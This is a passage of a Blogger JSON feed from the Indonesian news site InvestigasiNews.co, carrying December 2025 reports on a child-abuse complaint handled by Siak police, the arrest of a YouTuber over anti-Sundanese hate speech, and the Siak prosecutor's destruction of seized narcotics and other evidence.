Perempuan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjX-lSWHwJDYKKd3fyi1nWFyEoQTGm0WWR9MtqouB3ZdhRrh9EHCh_4iFMEsMHk6XOp5X7Lsv3lTdEF5rUJkQ37tKPNQSmLdN7z7C8JXcSuZ6yXuKeDN4UpD1SI3rpChO8ewCVPloWjYJ6oI7G2u9wEPN6YAgMLxu6ACO68wPTUvAyleqKz5RrEt9JzdkY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7545311320191279396"},"published":{"$t":"2025-12-17T17:52:31.849+07:00"},"updated":{"$t":"2025-12-17T17:58:59.121+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWIqj7MUOBCqmheSz0uR1-ELv_9SOZr8IbSk-_M1ArSmfBV9j1gLNx52nEV5o9aaYYWkJ6XGahjlMfDRtvW7uUWJrCt01vYjN-L3GRdtI-_EernaMM39HF8J22_pmIE29sl_OzomTaKlwb013VnqW-9QpoMn6-1tXf_YCKu9uTnZY-LizBdD-ubmlCoBY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWIqj7MUOBCqmheSz0uR1-ELv_9SOZr8IbSk-_M1ArSmfBV9j1gLNx52nEV5o9aaYYWkJ6XGahjlMfDRtvW7uUWJrCt01vYjN-L3GRdtI-_EernaMM39HF8J22_pmIE29sl_OzomTaKlwb013VnqW-9QpoMn6-1tXf_YCKu9uTnZY-LizBdD-ubmlCoBY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:\u0026nbsp;Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESIAK\u003C\/strong\u003E — Seorang ayah di Kabupaten Siak mendesak Kepolisian Resor (Polres) Siak untuk segera menuntaskan penanganan laporan dugaan kekerasan terhadap anak di bawah umur yang diduga dilakukan oleh ibu kandung korban. Desakan itu disampaikan karena pelapor menilai proses penanganan perkara berjalan lambat dan belum memberikan kepastian hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKasus tersebut melibatkan terlapor berinisial DA, ibu kandung seorang anak laki-laki berusia 7 tahun. Pelapor adalah BI, ayah kandung korban, yang berdomisili di Jalan Raja Kecik, Kecamatan Siak, Kabupaten Siak. BI melaporkan dugaan kekerasan setelah menemukan tanda-tanda mencurigakan pada tubuh anaknya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPeristiwa itu terungkap ketika BI melihat punggung anaknya memerah seperti bekas pukulan. Saat ditanya, korban mengaku dipukul oleh ibunya menggunakan hanger karena meminta baju untuk berangkat ke sekolah. Menindaklanjuti kejadian tersebut, BI melapor kepada ketua RT setempat yang kemudian menghubungi Bhabinkamtibmas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ENamun, menurut BI, petugas baru mendatangi keluarga korban dua hari kemudian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESejak kejadian itu, kondisi psikologis anak disebut mengalami perubahan. Korban menjadi trauma, enggan tidur bersama ibunya, sering menyendiri, serta kerap menangis dan mengigau saat tidur. Anak tersebut bahkan meminta agar ayahnya selalu berada di dekatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ELima hari setelah kejadian, tepatnya pada 11 Agustus 2025, BI secara resmi membuat laporan ke Polres Siak. Polisi kemudian menyarankan dilakukan visum, dan korban dibawa ke Puskesmas Dayun untuk pemeriksaan medis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENamun, BI mengaku tidak memperoleh informasi perkembangan penanganan laporannya dalam waktu cukup lama. Ia baru mengetahui status laporannya setelah mendatangi Polres Siak pada 15 Oktober 2025. Berdasarkan Surat Pemberitahuan Perkembangan Hasil Penelitian Laporan (SP2HP) Nomor B\/2591\/X\/RES.1.24.\/2025\/Satreskrim, laporan tersebut tercatat diterima sejak 24 September 2025 dan masih dalam tahap penyelidikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Laporan kami sudah diterima sejak 24 September, tetapi tidak pernah diberitahukan. Setelah kami datang langsung ke Polres, barulah surat itu diserahkan,” ujar BI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam proses pemeriksaan, BI menyebut korban mengakui pernah dipukul oleh ibu kandungnya. Pengakuan tersebut, menurut BI, juga dibenarkan oleh terlapor yang mengakui pernah memukul anaknya. Selanjutnya, pada 28 Oktober 2025, polisi kembali menerbitkan SP2HP Nomor B\/303\/X\/RES.1.24.\/2025\/Satreskrim yang menyebutkan penyidik telah memeriksa pelapor, terlapor, korban, serta para saksi dan akan melanjutkan ke tahap gelar perkara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENamun, berdasarkan hasil visum, penyidik menyatakan tidak ditemukan bekas luka akibat kekerasan. Karena itu, penyelidikan dinilai belum didukung alat bukti yang cukup dan masih dilanjutkan pada tahap penyelidikan lanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Petugas juga menyampaikan apabila ada keluhan terkait pelayanan penyelidikan, kami diminta menghubungi Ipda Saut AK Pandiangan dan Bripda Bagas Namartua Tampubolon selaku penyelidik,” kata BI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESaat ini, korban tinggal bersama orang tua dari pihak ayah di Sumatera Utara untuk memulihkan kondisi psikologisnya, karena masih merasa takut kembali tinggal bersama ibunya. Pada Selasa, 16 Desember 2025, pihak pelapor kembali menyerahkan bukti baru kepada Polres Siak guna memperkuat laporan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Sampai sekarang anak saya masih trauma. Perbuatan pelaku sudah keterlaluan dan harus diproses sesuai hukum,” tegas BI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, penyidik Unit Perlindungan Perempuan dan Anak (PPA) Polres Siak, Bripda Bagas Namartua Tampubolon, membenarkan adanya laporan dugaan kekerasan terhadap anak tersebut. Ia memastikan perkara masih dalam penanganan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Dengan adanya bukti baru, kami akan melaporkannya kepada atasan dan menelaahnya untuk menentukan langkah hukum selanjutnya,” ujarnya.***bb.hen.red\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7545311320191279396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7545311320191279396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ayah-buka-suara-soal-dugaan-kekerasan.html","title":"Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWIqj7MUOBCqmheSz0uR1-ELv_9SOZr8IbSk-_M1ArSmfBV9j1gLNx52nEV5o9aaYYWkJ6XGahjlMfDRtvW7uUWJrCt01vYjN-L3GRdtI-_EernaMM39HF8J22_pmIE29sl_OzomTaKlwb013VnqW-9QpoMn6-1tXf_YCKu9uTnZY-LizBdD-ubmlCoBY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1155138844177072911"},"published":{"$t":"2025-12-17T16:55:03.890+07:00"},"updated":{"$t":"2025-12-17T17:58:37.176+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Resbob Dibekuk Polda Jabar, Sunda Ngahiji Minta Hukum Ditegakkan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5EM5_hW0XZa18Hyp3XO1Y4VKF7qHqVQ3oP4EM6ngc8qCfCRAHsx582S453oDEY72lQU0LleRKOrOr4UDXjl1YY5gM5vFCKj3vJCB-emupWQXVSLQLDogkNSi0AcKyo8H35JjaSU8x5j9kp97xkTHE5NjdbkfAJtGubnZEE8_MXtlwYrgl0yt5E6_1Kf0\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5EM5_hW0XZa18Hyp3XO1Y4VKF7qHqVQ3oP4EM6ngc8qCfCRAHsx582S453oDEY72lQU0LleRKOrOr4UDXjl1YY5gM5vFCKj3vJCB-emupWQXVSLQLDogkNSi0AcKyo8H35JjaSU8x5j9kp97xkTHE5NjdbkfAJtGubnZEE8_MXtlwYrgl0yt5E6_1Kf0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto : Resbob tersangka ujaran kebencian Suku Sunda saat ditangkap Polisi di Kota Semarang.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EJawa Barat -\u0026nbsp;\u003C\/strong\u003EAliansi Sunda Ngahiji mengapresiasi langkah Direktorat Reserse Siber (Ditressiber) Polda Jawa Barat yang berhasil menangkap YouTuber AF alias Resbob, terduga pelaku ujaran kebencian terhadap Suku Sunda,\u0026nbsp;\u003Cstrong\u003ESelasa, 16 Desember 2025.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EResbob diamankan aparat kepolisian di tempat persembunyiannya di Kota Semarang, Jawa Tengah, pada Senin (15\/12\/2025).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESetelah penangkapan, tersangka langsung diterbangkan ke Bandara Soekarno-Hatta, Jakarta, sebelum dibawa ke Markas Polda Jawa Barat sekitar pukul 23.00 WIB.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPenangkapan tersebut merupakan tindak lanjut dari laporan masyarakat terkait dugaan ujaran kebencian yang disampaikan melalui konten media sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESekretaris Jenderal Aliansi Sunda Ngahiji, Kang Ogi, menyatakan bahwa meskipun Resbob telah menyampaikan permohonan maaf, proses hukum harus tetap berjalan.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFASbZXu2jhKu8zOtahfSSNTDtLSu4JTTJ7CLQuiiMuBqYORbaTBMOZA51CBVRrwKMX8ZQwOpZ-dP5EbOtAPk8RurvxJVi3W_I4bihPot3DmCPTLNgWpW40YT6SSbENoGV1lV5AeeGVEe4Tcc4OaE6hYl4VokNu2-AfmUTSTzxXDl-bShGVBJ7fdJSyl8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFASbZXu2jhKu8zOtahfSSNTDtLSu4JTTJ7CLQuiiMuBqYORbaTBMOZA51CBVRrwKMX8ZQwOpZ-dP5EbOtAPk8RurvxJVi3W_I4bihPot3DmCPTLNgWpW40YT6SSbENoGV1lV5AeeGVEe4Tcc4OaE6hYl4VokNu2-AfmUTSTzxXDl-bShGVBJ7fdJSyl8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:Sekjen Rumah Aliansi Sunda Ngahiji Kang Ogi mengapresiasi Polda Jabar atas kerberhasilan membekuk Resbob di Mapolda Jabar.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Penegakan hukum harus tetap dilakukan agar kejadian serupa tidak terulang di kemudian hari. Ujaran kebencian seperti ini berpotensi memecah kerukunan antar suku di Indonesia,” ujar Kang Ogi kepada wartawan di Mapolda Jawa Barat, Selasa (16\/12\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESaat ini, Resbob telah diamankan di Mapolda Jawa Barat. Pihak kepolisian masih mendalami kasus tersebut dan belum memberikan keterangan resmi terkait pasal yang akan dikenakan maupun detail proses hukum selanjutnya terhadap YouTuber asal Jawa Tengah itu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESebelumnya, Direktur Ditressiber Polda Jawa Barat, Kombes Pol. Resza, menjelaskan bahwa konten yang dibuat Resbob telah memicu kemarahan masyarakat, khususnya warga Suku Sunda.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDalam salah satu unggahannya, Resbob diduga melontarkan kata-kata bernada hinaan terhadap Suku Sunda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHingga kini, penyidik masih mengumpulkan keterangan dan alat bukti guna melengkapi proses penyidikan sesuai ketentuan hukum yang berlaku.***\u003Cem\u003E\u003Cstrong\u003ENur\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1155138844177072911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1155138844177072911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/resbob-dibekuk-polda-jabar-sunda.html","title":"Resbob Dibekuk Polda Jabar, Sunda Ngahiji Minta Hukum Ditegakkan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5EM5_hW0XZa18Hyp3XO1Y4VKF7qHqVQ3oP4EM6ngc8qCfCRAHsx582S453oDEY72lQU0LleRKOrOr4UDXjl1YY5gM5vFCKj3vJCB-emupWQXVSLQLDogkNSi0AcKyo8H35JjaSU8x5j9kp97xkTHE5NjdbkfAJtGubnZEE8_MXtlwYrgl0yt5E6_1Kf0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-572670034302738416"},"published":{"$t":"2025-12-17T15:14:44.665+07:00"},"updated":{"$t":"2025-12-17T15:15:11.161+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"}],"title":{"type":"text","$t":"Kejari Siak Musnahkan 415 Barang Rampasan dari 96 Perkara, Mayoritas Kasus Narkotika"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjP5LxCu4nExbUXyMKrhAW9DO6gJcvRC5-nyFrp8LJTcjZ2bOhhKIE4-aibZesqn9IypT-iQgY1GcnlOGmAejIuv2FH7GXZeidgsKruF4TU9bQ4HLcls84py_Z2yhWomWfHpEtmE9VPAeC9BEcMwdP1pU9-ukMGfwcwNIwOFNpMj3ICB2t06YO0cDYndVk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjP5LxCu4nExbUXyMKrhAW9DO6gJcvRC5-nyFrp8LJTcjZ2bOhhKIE4-aibZesqn9IypT-iQgY1GcnlOGmAejIuv2FH7GXZeidgsKruF4TU9bQ4HLcls84py_Z2yhWomWfHpEtmE9VPAeC9BEcMwdP1pU9-ukMGfwcwNIwOFNpMj3ICB2t06YO0cDYndVk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto: Kejari Siak Musnahkan 415 Barang Rampasan dari 96 Perkara, Mayoritas Kasus Narkotika.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003ESIAK\u003C\/b\u003E — Kejaksaan Negeri (Kejari) Siak memusnahkan sebanyak 415 item barang rampasan dari 96 perkara tindak pidana umum, Rabu (17\/12\/2025). Kegiatan ini digelar di halaman Kantor Kejari Siak mulai pukul 09.00 WIB sampai selesai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EGiat dipimpin langsung oleh jajaran Kejari Siak sebagai pelaksanaan putusan pengadilan yang telah berkekuatan hukum tetap (inkracht).\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi62vCdmSSxaLPYqX7ODGuccTM-0DmBCgJPa84mfOAH6OrHuaAwD2_tAgRhCjCEpjDotKVlgb0WE5oUIlb_4JNFNHZL3oo3jBFtSyd9knx3hBuLmEq0zB0mrqUbZsa-heAxABtzCP9qcw_y0dpJybyhnBelxxIHS4n-OLMoqkyx_-XmNtXh4EjJ3M044yw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi62vCdmSSxaLPYqX7ODGuccTM-0DmBCgJPa84mfOAH6OrHuaAwD2_tAgRhCjCEpjDotKVlgb0WE5oUIlb_4JNFNHZL3oo3jBFtSyd9knx3hBuLmEq0zB0mrqUbZsa-heAxABtzCP9qcw_y0dpJybyhnBelxxIHS4n-OLMoqkyx_-XmNtXh4EjJ3M044yw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003EPemusnahan dilaksanakan berdasarkan Surat Perintah Kepala Kejaksaan Negeri Siak Nomor: PRINT-3786\/L.4.17.BPA\/BPApm.1\/12\/2025 tanggal 15 Desember 2025.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDari total perkara, 66 perkara merupakan kasus narkotika dengan jumlah 299 item barang bukti, sementara sisanya berasal dari perkara terhadap orang dan harta benda serta tindak pidana umum lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepada wartawan, Kepala Seksi Pengelolaan Barang Bukti dan Barang Rampasan (Kasi PAPBB) Kejari Siak selaku pelaksana kegiatan menjelaskan, pemusnahan ini bertujuan menuntaskan penanganan perkara sekaligus mencegah potensi penyalahgunaan barang bukti.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Pemusnahan dilakukan untuk melaksanakan kewenangan jaksa atas penetapan hakim, menuntaskan penyelesaian perkara, serta mengantisipasi agar tidak terjadi penyalahgunaan barang bukti terlarang, khususnya narkotika,” ujarnya, Rabu 17\/12\/2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERincian Barang Bukti untuk perkara narkotika, barang bukti yang dimusnahkan meliputi sabu seberat 1.319,39 gram, ganja 39,97 gram, ekstasi 149,71 gram, serta serbuk putih Avicel 102 sebanyak 72,59 gram dan serbuk merah Ponceau 98,84 gram.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAE7OIFsVzD0vNMz21eBHwNc_2J6jgJWexFOOez1PGFgBOhCuh-BnkkcKAg_GMnbMR7D-YURo8PMUUyxuI3j5GBY6lODutyukS1sr73CwNqV_gcEJou2O3UYTzUOOs_tZI2wzFMxlwpLJlrWOlgHsPWGiazjGA1o1scgnfvG6t69J-RWkYV29Pj50tzEs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAE7OIFsVzD0vNMz21eBHwNc_2J6jgJWexFOOez1PGFgBOhCuh-BnkkcKAg_GMnbMR7D-YURo8PMUUyxuI3j5GBY6lODutyukS1sr73CwNqV_gcEJou2O3UYTzUOOs_tZI2wzFMxlwpLJlrWOlgHsPWGiazjGA1o1scgnfvG6t69J-RWkYV29Pj50tzEs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003ESeluruhnya merupakan sisa pengujian laboratorium yang telah diajukan di persidangan dan dinyatakan dirampas untuk dimusnahkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\nSelain itu, terdapat 7 perkara terkait pencurian, penadahan, dan penipuan (21 item), serta 23 perkara tindak pidana umum lainnya seperti cabul dan judi (95 item).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMetode pemusnahan\u0026nbsp;dilakukan secara terbuka dengan metode berbeda sesuai jenis barang bukti. Narkotika jenis sabu, ekstasi, dan ganja dilarutkan dan dihancurkan menggunakan blender.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ETelepon genggam digiling menggunakan vibroller, senjata tajam dipotong dengan gerinda, sementara barang bukti lain dirusak dan dibakar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh proses dituangkan dalam berita acara pemusnahan dan didokumentasikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\nSeluruh biaya kegiatan bersumber dari DIPA Kejari Siak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPihak Kejari menyampaikan apresiasi kepada seluruh undangan dan stakeholder atas dukungan yang diberikan sehingga kegiatan berjalan tertib dan transparan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDengan pemusnahan ini, Kejari Siak juga menegaskan komitmennya menegakkan hukum secara profesional, akuntabel, dan mencegah peredaran kembali barang bukti terlarang di tengah masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPemusnahan barang bukti ini tidak hanya untuk memenuhi aspek prosedural dan hukum semata. Lebih dari itu, ini merupakan bentuk transparansi dan akuntabilitas lembaga penegak hukum kepada masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDengan giat ini kedepannya diharapkan semakin menumbuhkan kepercayaan publik terhadap penegakan hukum yang bersih, profesional, dan tidak pandang bulu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EMenjadi peringatan keras bagi para pelaku kejahatan, bahwa tidak ada tempat yang aman bagi mereka di Kabupaten Siak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EMenjadi momentum kolaboratif antara kejaksaan, aparat penegak hukum lainnya, tokoh adat, lembaga pendidikan, serta seluruh elemen masyarakat dalam membangun zero tolerance terhadap narkoba dan segala bentuk kejahatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESerta mengedukasi generasi muda, agar menjadi agen perubahan dan pelopor gerakan anti-narkoba, serta sadar hukum sejak usia dini.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ks1LyG8xgq7GiizZTq3RdiZZL75ZM2eOJ2lGly4-VsnZORQpYKEE8GYCKdHxxwDnnyBbkCh2EfqUL-x8bYCSNPfIbNiSg90EhAfdW5Z0JDpOx528lYg-icJfDSsOQeEa7ZDJaBaBQU5PP1hsmsjhls7tz4LSJ0d-_ZVyF6SqpMM845cLdEGE1fT7uv8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ks1LyG8xgq7GiizZTq3RdiZZL75ZM2eOJ2lGly4-VsnZORQpYKEE8GYCKdHxxwDnnyBbkCh2EfqUL-x8bYCSNPfIbNiSg90EhAfdW5Z0JDpOx528lYg-icJfDSsOQeEa7ZDJaBaBQU5PP1hsmsjhls7tz4LSJ0d-_ZVyF6SqpMM845cLdEGE1fT7uv8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003EGiat dihadiri oleh\u0026nbsp;Kepala Kejaksaan Negeri Siak Heri Yulianto, 